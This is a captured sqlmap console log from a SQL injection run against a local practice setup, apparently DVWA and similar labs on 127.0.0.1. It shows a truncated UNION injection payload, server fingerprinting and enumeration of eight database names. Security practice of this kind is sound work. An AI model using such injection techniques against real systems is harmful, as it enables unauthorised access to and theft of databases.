 C:\Windows\system32\cmd.exe
5636270594f50,0x716b767671),NULL-- -
---
[09:24:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.18, PHP 5.3.29
back-end DBMS: MySQL >= 5.5
[09:24:49] [INFO] fetching database names
[09:24:55] [INFO] retrieved: 'information_schema'
[09:25:01] [INFO] retrieved: 'challenges'
[09:25:03] [INFO] retrieved: 'db_messagebook'
[09:25:05] [INFO] retrieved: 'dvwa'
[09:25:07] [INFO] retrieved: 'mysql'
[09:25:09] [INFO] retrieved: 'performance_schema'
[09:25:12] [INFO] retrieved: 'security'
[09:25:14] [INFO] retrieved: 'test'
available databases [8]:
[*] challenges
[*] db_messagebook
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[09:25:14] [INFO] fetched data logged to text files under 'C:\Users\princess\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 09:25:14 /2022-07-22/